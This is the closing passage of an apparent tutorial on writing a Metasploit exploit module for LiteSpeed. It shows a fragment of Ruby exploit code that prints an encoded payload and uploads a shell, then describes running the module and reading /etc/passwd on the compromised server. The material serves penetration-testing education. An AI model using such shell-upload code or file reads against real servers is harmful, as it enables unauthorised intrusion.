<span class="token string">"Waiting for server restart in 5s."</span> <span class="token punctuation">)</span> sleep <span class="token punctuation">(</span> <span class="token number">5</span> <span class="token punctuation">)</span> print_status <span class="token punctuation">(</span> <span class="token string">"Successfull to restart server"</span> <span class="token punctuation">)</span> protocol <span class="token operator">=</span> ssl <span class="token operator">?</span> <span class="token string">'https'</span> <span class="token punctuation">:</span> <span class="token string">'https'</span> peer <span class="token operator">=</span> <span class="token string">" <span class="token interpolation"><span class="token delimiter tag">#{</span> rhost <span class="token delimiter tag">}</span></span> : <span class="token interpolation"><span class="token delimiter tag">#{</span> rport <span class="token delimiter tag">}</span></span> "</span> print_status <span class="token punctuation">(</span> <span class="token string">"Use payload: <span class="token interpolation"><span class="token delimiter tag">#{</span> payload <span class="token punctuation">.</span> encoded <span class="token delimiter tag">}</span></span> "</span> <span class="token punctuation">)</span> print_status <span class="token punctuation">(</span> <span class="token string">"Upload shell!"</span> <span class="token punctuation">)</span> |
9.3.1. Use the exploit code
Save the exploit code to the MSF installation directory ” /usr/share/metasploit-framework/modules/exploits/myexploits/litepeed.rb “. Then start litespeed. Set the required parameters for the extraction:
After the exploit is successful, MSF will keep the connection to the server and execute the remote code. Use the “id” command to view information about the current system users and the “cat / etc / passwd” command to read the server’s “/ etc / passwd” file:
10. Summary
Metasploit Framework is an environment used to test, attack, and exploit services’ errors. Using MSF to code and exploit vulnerabilities greatly shortens the testing process. Once completed, an exploit can quickly test and exploit vulnerabilities on many different targets, bringing convenience to the testing process. The mining path is longer and more complex. Thank you everyone for reading, see you in part 4.
References :
https://github.com/rapid7/metasploit-framework/wiki
https://www.offensive-security.com/metasploit-unleashed/
Thank to doandinhlinh